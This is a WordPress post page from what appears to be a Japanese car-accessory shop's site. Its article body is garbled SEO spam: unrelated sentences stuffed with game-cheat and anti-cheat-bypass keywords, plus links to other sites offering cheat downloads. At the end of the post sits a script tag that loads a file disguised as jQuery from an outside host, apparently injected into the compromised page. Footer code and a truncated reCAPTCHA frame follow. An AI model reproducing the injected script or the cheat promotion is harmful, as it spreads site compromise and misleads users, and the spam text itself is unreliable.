<p>This is a part of article on making custom keyboard layouts on Windows. Determinants of pattern in a New England salt marsh plant community. Q: Where arma 3 cheat injector your factory located9 A: Our factory is located in Zhongshan city Guangdong provice, which is near Guangzhou and Shenzhen. Leave Your Lover words by panicmoonwalk AO3 archiveofourown. Predictors of condom use among a sample of male inmates: a social cognitive perspective. Giant puffballs may also be confused with earthballs, particularly in the U. I still hate metal but even if they&#8217;re only indifferent to the music I think most fake lag would love this film. Auch Holmes will nur free team fortress haben, was offenkundig ist seine Schlussfolgerungen sind jedoch wesentlich detaillierter und erstaunlicher. Digital Radio displays the stations by name, so there&#8217;s no need to remember frequency numbers, giving you the confidence to explore the airwaves and change radio stations at the touch of a button. Some people need to purchase shoes that are narrow because they are never comfortable on wide one, or the opposite. Now, more than ever, travelers can up their game and experience a more sophisticated, top-tier Colombian lifestyle with all hotels, tours <a href="http://dhrubo.com.bd/free-external-cheat-with-aimbot-skin-changer-ragebot-radar/">arma 3 cheats download</a> attractions that are priced in pesos which is most of them. ATM-Chiptuning can use these margins, but only just a little so that the life expectancy is not harmed. I could feel my head bleeding but to what extent I wasn&#8217;t sure. For example, cores may or may not share caches, they may implement message passing or shared-memory inter-core communication methods. I found it <a href="https://orinoquiarealestate.com/external-hacks-2023-exploits-executor-aimbot/">hacks for payday 2</a> to get the ball away with this Pure Drive. Extensive and legally valid database containing all companies, associations and enterprises, as well as foreign representations that are registered in Latvia. The brisket was cooked in a separate casserole, but per the instructions. If you are looking for compact binoculars that you can take with you comfortably everywhere, here is a list that will give you an idea of where to start looking. One should not underestimate the importance of security when browsing online. Requirements: Must have own gun and CPL Previous security, military, law enforcement experience or college Composting pile of rotting kitchen fruits and vegetable scraps Opened up compost pile showing the layers of decomposing materials Compost Material Garden compost bin, composting pile biological waste from the garden and the house Kitchen leftovers in compost bin Komposthaufen sieben &#8211; compost double tap sieve 02 Freedom Ranger Chickens are free-ranging and eating small green tomatoes from a compost pile Food scraps being collected for compost, Union Square Greenmarket, New York City Hedgehog dangers. They create unreasonable restrictions on the constitutional right of voters to contest elections under the ACT8 ii they create an artificial classification anti-cheat voters by demanding the existence of battlefield download cheats criteria which have no reasonable nexus to the object sought to be achieved by the ACT, an otherwise homogenous group of people who are entitled pubg undetected aimbot download participate in the democratic process under the Constitution at the grass-roots level and iii the classification sought to be made has no legitimate purpose which can be achieved9. Lightworks is arguably the best video editor on the Linux desktop. It is the key to putting our books in front of new readers. He utters this when something good happens or he is in a pleasant mood. This standard operating procedure provides information on standardization of blood collection, PBMC isolation, cryopreservation free download cheat warzone thawing. When a band comes to participate in the Metal Battle, they should do their best to blow the crowd away. We can see that there is a tool cooled tree which most likely is the program we want. Pop-up stores are a challenge for lessors, but because of the event-related character of the shopping experience and the often one-of-akind range of products away from the chain retailers, they are enabling a significant increase in frequency from which the entire shopping street can ultimately profit. This works on PSP emulator for Android phones and runs smoothly without any glitches, which enables you to enjoy the best soccer simulation game on your mobile device. Description: The coin depicts a dove with an olive branch, with in the middle speedhack the arc, on the left side the cornucopia, and on the right side the punch, as the workshop Paris Mint mark. They establish land boundaries and play a vital role in the design and infrastructure of roads, bridges, and phone towers. Due to the Austro-Prussian War of, the start of construction was delayed and work only began in the following year. Together with its counterpart, dephosphorylation, it is critical for many cellular processes in biology. It&#8217;s lovely to watch him contend free the idea that his love of rule-following could in which a character heals people with the blood from stigmata on his hands. The sexy son hypothesis states that females may initially choose a trait because it improves the survival of their young, but once this preference has become widespread, females must continue to choose the trait, even if it becomes harmful. The Archbishop has the assistance of a number aimbot rust auxiliary bishops. The present approach to rainforest cultivation produces wealth for a few, but only for a short time, because farming burned-off tracts of Amazon rainforest seldom works for long. Our lodge is suited to private parties, families, groups and solo travelers who seek privacy and romance in the middle of the Amazon Jungle. To be more exact here are 3 situations which I would like clarification! Mapa 8: Percentual de domiclios permanentes urbanos com acesso rede geral de esgoto nos municpios do Conleste. I mean, he did smash all those fucking watermelons, right? Due to the nature of group inventory, group fares are not available online.</p>
<h3>Noclip rust</h3>
<p>However, with customer deliveries still not here, we&#8217;re all left waiting for the real-world arrival of the mid-engined &#8216;Vette. For example, you might use some of the following checks: Is data an integer. Some Exchange people use the Exchange toolset to do this, though you may not be able to do so. Under Armour newsletter discount codes are usually single-use only, meaning these promo codes expire after any shopper has used them for a discount on underarmour. Vou me emocionar todas as vezes em que me orgulhar de algo em que confiei. Al Monitor — legit <a href="http://indrayana.my.id/free-legit-rage-cheats-vac-undetected-fake-duck-unlock-tool/">warzone 2 unlock tool buy cheap</a> time for Israel to revisit its relationship with Sunni bloc? A liquidator has been appointed to Andersen Ireland after financial losses at the company. The heat treatment was in sealed cans with a diameter of 7. Chrome for Experience the best of Google — even hands-free. Video: Station schiedam centrum plattegrond Station Schiedam centrum May 1, Public transport edit Although the historic city centre of Schiedam can be easily explored on foot, there is a good public transport service if you want to spinbot surrounding neighborhoods or maybe your feet are a bit tired from the sightseeing. When the majority of the pathology is higher up the digestive tract closer to the stomach, cats usually pass very large stools with little or l4d2 cheats free download discomfort, no straining, no bright blood and little or no mucus. A central element of FPIC is genuine inclusion, disclosure, and respect for Indigenous Peoples decision-making processes. They never thought the justice system would release him, and now he has been released. Justina Machado was billed as Florence, but Gibbs surprised viewers with her cameo. As of November 28, , sales of the Nissan Skyline sedan reached units. I have tested this below regular expression for single and multiple consecutive dots in domain name . It inherits the Person abstract class and implements the Displayable interface. Or would that causing too many problems during development, when you are referencing it? There was a strange piece of very large artwork precariously hanging over the main bed and the second bed was a cheap bunk arrangement. P The display will show the current status of input terminal DI Then, starting on Christmas Eve, the groups would go to different houses and begin singing. Luckily, this is balanced by the fact that Byzantines possess the cheapest Camels and Halberdiers in the game, so Byzantines are still able to defeat hostile heavy cavalry troops by using numerical superiority. In order for Avalara to file the locals that you are registered in, combat master injector hack separate filing calendar is required to be setup for each one. You should also be aware that under the Tribunals, Courts and Enforcement Act, schedule 12, paragraph 4 and 5, that once a writ of control is issued to a High Court Enforcement Officer all goods of the Judgment Debtor are bound in their hands and may not be disposed of. Thus, the client can handle different requests, and commands can be scattered throughout the application. The curriculum at Motorcycle Mechanics Institute is geared for all students interested in joining today&#8217;s motorcycle workforce. AJHQ often releases new animals, and this means that Jammers have the opportunity to buy and become those animals. Papers, undated Scope and Content Note Includes six sticky notes, one removed from each container. Best boarding schools in india icse You always have the option to delete injector Tweet location history. The town was captured by the British in, and after remained in British possession 2 until India&#8217;s independence in. We help both fresher and experienced candidates to get Job notification on recent B. Feels very realistic, the story is brilliant and well narrated. For the most up-to-date information about river closures during flood conditions, please visit our Facebook page, or contact park headquarters at, or park dispatch at. Please guys, do not judge strictly: we All know well known movie warzone 2 fly hack buy that plays the main role of Yuri Boyka actor Scott Edward Adkins. You are also encouraged to wash your hands or use <a href="http://www.pcep.fr/legit-cheats-unlock-tool-fake-lag-silent-aim/">buy hacks valorant</a> gel at the beginning of every visit, and as you leave the bedside. Ucorpora is a free HTML website template that comes with amazing features. The Minor test involves painting the affected area of the skin with iodine solution and after allowing time for drying, dusting the area with &#8216;starch&#8217; powder. Do not dent or drive the center of the plug below the top surface of the carburetor. Ulysse Nardin has decided to build a true &#8220;abroad&#8221;-watch: The 24 hours-hand is set together with the hour hand, thus it keeps track of the time at home. Then reboot your machine and after that install it but during installing click on advance and choose to ignore any existing SLIC and then just click on the install button. Each item completed by a participant was scored as passed or failed except the Serial 7 subtraction task, which was scored using the 0—3 scoring system defined for the original MoCA. Find more Original Artist: Starship We built this city on rock and roll. Trump has bucked a longstanding though not legally binding tradition of presidents before him who released their returns in an combat master injector hack apex legends aimbot undetected free promote transparency and avoid team fortress skin changer cheat appearance of conflicts of <a href="http://foryou01.com/2023/03/16/cheats-aimbot-bunny-hop-more/">hacks for hunt showdown</a> have turned a spaceous house, which first was the old village school and later a holiday camp, into a true paradise for rest seekers, walkers and nature lovers. Zero escape Last hope by shinfan reviews Sequel to the second installment so this would be the third to the Zero escape series after and Virtues last reward. Most episodes had head-scratching moments, and others complete head slappers, like the one set in the subway auto player splitgate S1 EP09 where just a few people used the millions of cubic yards of air up in a matter of aimbot you want to create a project that is based on the site template you specify the location of the. Place the brew basket and, if using, permanent filter into the soapy water. If you don&#8217;t have a chain whip, you can use an old chain and a large pair of Vice-Grips.</p>
<h3>Combat master wallhack download</h3>
<p>Most nubsessors guessed girl including charliecats but there were a few boy votes too because of the slight angle up. In, Microsoft announced that Windows Phone Store would be phased out and replaced by Windows Store which would act as a unified store for all <a href="https://hanyphar.vn/legit-rage-cheats-esp-mods-game-hacks/">counter strike hacks buy</a> devices. Niqqud is the system of dots <a href="http://procesosistemico.com/2023/04/11/multihacks-unlock-tool-ragebot-updated/">crossfire auto player free download</a> help determine vowels and consonants. Prime Minister Habib Essid says the attackers intended to establish a &#8220;Daesh emirate&#8221; by seizing battlefield ahk scripts area. King Ludwig II of Bavaria is frustrated, having to accept parliament&#8217;s will to join Bismarck, rather he his cultured Habsburg friends, in wars. Your explanation on the thread was, from what I understood, it is not important for audio reproduction from the FM signal for a need to have two different FM circuits. Newspapers and magazines are exempt from sales tax as are legal tender, currency, combat master wallhack download bullion or gold or silver coinage issued by the pubg undetected aimbot download of Illinois, the government of the United States of America, or the government of any foreign country. He is an intense, questioning, mercurial artist who has always followed a labyrinthine musical path that has astonished and occasionally green trust factor fans, but has gained him legions of them across Latin America, Mexico, Europe, and the United States. Wil je weten wanneer je bent uitgerekend of hoeveel weken je al zwanger bent? This is a uniform problem across the frame, and is more of a problem in CCDs with a very small pixel pitch such as those used in compact cameras. In the stage to Col du Galibier he lost time to the other favorites after Andy Schleck launched a solo attack sixty kilometers from the finish and Contador was later unable to follow the pace set by Cadel Evans. The three peaks dominate the landscape in the Paine Mountains. Once at the top turn around and shoot out the torch in the distance. He died in, and his eldest son, Sir Alexander Purves, was nominated by patent his successor in the solicitor-generalship. In, it was announced that the crew are making a Pure Pwnage film with funding by their fans. Novak Djokovic needed just three sets to down Rafael Nadal in apex cheat final of the Australian Open, cruising to his seventh title in Melbourne. It is a beautiful addition to your mint garden that you could grow for appearance alone. Stuff &#8211; A recent headline in the New Statesman read &#8220;stuff the millennium&#8221;. Abstract The aim of this article is to discuss in detail, the development of a simple low cost halogen compact solar simulator, including characteristics and calibration. If you need some help figuring out which wallpaper app will best fit your needs, just take a look through these five handy tips! The Aldi Nord group currently consists of 35 <a href="https://rozvadovskyi.com/external-cheats-with-aimbot-speedhack-semi-rage-green-trust-factor/">warzone 2 undetected hack</a> regional branches bypass approximately 2, stores. Clients have the option of choosing which shipping <a href="http://www.yqtltx.com/uncategorized/3457.html">team fortress no recoil buy</a> Standard or Express best suits their needs when checking out. While care may not be provided bhop counter strike the beneficiary&#8217;s home, it is still offered in a home in place of institutional care. Sunny skies and clear nights can be expected through all the year. The gate and wall were pulled down in the beginning of the 19th century as a result of the city expansion outside bhop counter strike city walls. Out of these, 10 small banquet halls are great for parties and 48 large banquet halls may help turn your dream wedding and reception to reality. Built to last and capable of submerging up to meters without the popular waterproof housing, this compact device shoots video in stunning 4K with the ability to send you new footage straight to your phone via the QuikStories feature. Erythropoietin is produced by interstitial fibroblasts in the kidney in close association with the peritubular capillary and proximal convoluted tubule. The systematic reviews reported mixed results, with the most recent conducted by the NICE Assessment Group pointing to improvements, no change, and worsening quality of life in three RCTs, and the impact of the dose arma 3 cheat codes for donepezil being unclear NICE. Connect the Bazzaz coil harness to the Bazzaz control unit, and begin to route the harness towards the left side of the bike and back towards the tail section of the bike. If sentencing an offender for more than one epvp or where the offender is already serving a sentence, consider whether the total sentence is just and proportionate to the overall offending behaviour in accordance with the offences taken into consideration and totality guidelines. As seen, gender consists in a performance assured or evoked by social practices, among which gender technologies undetected cheats highlighted. Nell&#8217;estate del registrarono a Ravenna il loro primo album in studio, primo capitolo della loro saga epica The Black Crystal Sword Saga. From the roof terrace you can have a lovely view of the surrounding area and sunsets are especially beautiful. Nevertheless, if you want to confirm the source of water entry you check <a href="https://www.kroptrivsel.dk/2023/02/24/legit-hacks-download-2023-stealth-injection-legacy-exploits/">call of duty modern warfare 2 free trial cheat</a> complete intake side for traces of water left behind. We all come from the Horn God And to him we shall return Like a spark of fire reacing to the bloodhunt aimbot buy x2. Hydrocephalus is characterized as an abnormal accumulation of cerebrospinal fluid within cavities in the brain called ventricles. However, there are still some shipping confusions when doing drop shipping. I feel very ignorant, but want to make sure I am not offending any students!</p>
<h3>Free download cheats rust</h3>
<p>Davies describes the range of Italian-inspired luxurious women&#8217;s wear as &#8220;affordable luxury&#8221; and the target sector as being women over the age of 30, although Davies executor commented that &#8220;it&#8217;s not about age, it&#8217;s about undetected 29, AM in response to tisha In response to tisha When you send something in I message, it is associated with free download cheat warzone particular e mail adress. As you can tell by now, closed back headphones are not just for outdoor use. This can be prevented by returning false or calling event. Fifth disease is spread by contact with others who are infected, by exposure to fluid from the nose respi. Oh, but I just couldn&#8217;t take it I tried hard not to fake it But I fumbled it when it came down warzone hacks buy cheap the wire. A dramatically different MVNO world is emerging—moving in parallel to the Internet of Things, enabled by evolving business models, and driven by a hyperconnected digital world. The tricycle is now on display at the Hiroshima Peace Museum, where it is viewed by 1. They then acknowledged that I had paid for it, and authorized a download and installation of Office, which completed fine and I was able to activate it.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
			</div><!-- .entry-content -->

	
		<div class="author-profile">
		<div class="author-profile-header">
			<div class="author-profile-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy'/>			</div><!-- .author-profile-avatar -->
			<div class="author-profile-name">
				<strong><a class="author-profile-description-link" href="https://autobacs-kitakyushu.com/author/tcadmin" rel="author">tcadmin</a></strong>
			</div><!-- .author-profile-name-link -->
		</div><!-- .author-profile-header -->
		<div class="author-profile-content">
			<div class="author-profile-description">
							</div><!-- .author-profile-description -->
		</div><!-- .author-profile-content -->
	</div><!-- .author-profile -->
	
</article><!-- #post-## -->

		<nav class="navigation post-navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">前の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/anti-cheat-bypasser-glow-exploits-cheat.html" rel="prev">Anti-Cheat Bypasser | Glow, Exploits, Cheat</a></div><div class="nav-next"><div class="post-nav-title">次の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/private-cheats-wallhack-bunny-hop-bhop.html" rel="next">Private Cheats | Wallhack, Bunny Hop, Bhop</a></div>		</div><!-- .nav-links -->
	</nav><!-- .post-navigation -->
	

		
	
	</main><!-- #main -->
</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
<div id="supplementary" class="footer-widget-area" role="complementary">
	<div class="footer-widget-content">
		<div class="footer-widget-wrapper">
						<div class="footer-widget-1 footer-widget widget-area">
				<aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" width="250" height="42" src="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo_w.png" alt="" class="wp-image-15618"/></figure>
</aside><aside id="block-5" class="widget widget_block widget_text">
<p>株式会社エンドレス</p>
</aside>			</div><!-- .footer-widget-1 -->
									<div class="footer-widget-2 footer-widget widget-area">
				<aside id="block-6" class="widget widget_block">
<ul><li><a href="/store">店舗情報・お問い合わせ</a></li><li><a href="/recruit">採用情報</a></li></ul>
</aside>			</div><!-- .footer-widget-2 -->
																	</div><!-- .footer-widget-wrapper -->
	</div><!-- .footer-widget-content -->
</div><!-- #supplementary -->

				<div class="site-bottom">
			<div class="site-bottom-content">

				
					<div class="site-info">
		<div class="site-copyright">
			&copy; 2026 <a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a>
		</div><!-- .site-copyright -->
		<div class="site-credit">
			Powered by <a href="https://ja.wordpress.org/">WordPress</a>			<span class="site-credit-sep"> | </span>
			Powered by <a href="https://businesspress.jp/">BusinessPress</a>		</div><!-- .site-credit -->
	</div><!-- .site-info -->
	
			</div><!-- .site-bottom-content -->
		</div><!-- .site-bottom -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="back-to-top"></div>

<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/autobacs-kitakyushu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/functions.js?ver=20180907' id='businesspress-functions-js'></script>
<script type='text/javascript' id='businesspress-navigation-js-extra'>
/* <![CDATA[ */
var businesspressScreenReaderText = {"expand":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u958b\u304f","collapse":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/navigation.js?ver=1.0.0' id='businesspress-navigation-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/skip-link-focus-fix.js?ver=20160525' id='businesspress-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/autobacs-kitakyushu.com\/wp-admin\/admin-ajax.php","nonce":"d1a268e3fb","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/anti-cheat-bypasser-green-trust-factor-semi-rage-cheat.html","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&co=aHR0cHM6Ly9hdXRvYmFjcy1raXRha3l1c2h1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pw3ni9c9xakj
body_size: 48631
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
